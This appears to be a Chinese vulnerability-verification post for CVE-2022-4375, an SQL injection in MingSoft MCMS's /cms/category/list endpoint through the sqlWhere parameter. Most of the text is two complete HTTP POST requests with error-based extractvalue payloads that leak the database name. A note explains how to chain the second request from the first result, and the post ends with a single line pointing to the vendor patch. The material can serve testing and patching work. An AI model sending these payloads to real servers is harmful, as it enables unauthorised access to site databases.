漏洞验证-铭飞CMS cms/category/list接口存在SQL注入(CVE-2022-4375)
一、漏洞描述
MingSoft MCMS是中国铭飞(MingSoft)公司的一个完整开源的 J2ee 系统。 MingSoft MCMS 5.2.9之前版本存在SQL注入漏洞,该漏洞源于对参数sqlWhere的错误操作导致sql注入。
二、验证POC

POST /cms/category/list? HTTP/1.1
Host: XXXX
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; rv 11.0) like Gecko
Accept: */*
Accept-Encoding: gzip,deflate
Accept-Language: zh-cn,en-us;q=0.7,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 169
sqlWhere=[{"action":"","field":"test` and extractvalue(1,concat(0x7e,database()))#","el":"eq","model":"contentTitle","name":"文章标题","type":"input","value":"1"}]

POST /cms/category/list? HTTP/1.1
Host: XXX
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; rv 11.0) like Gecko
Accept: */*
Accept-Encoding: gzip,deflate
Accept-Language: zh-cn,en-us;q=0.7,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 181
sqlWhere=[{"action":"","field":"category_sort`)=0 or extractvalue(1,concat(0x7e,database())) -- ","el":"eq","model":"contentTitle","name":"文章标题","type":"input","value":"1"}]
注:category_sort为上面得到的数据库名
三、验证截图
四、整改建议
目前厂商已发布升级补丁以修复漏洞,详情请关注厂商主页:https://www.mingsoft.net/


 浙公网安备 33010602011771号
浙公网安备 33010602011771号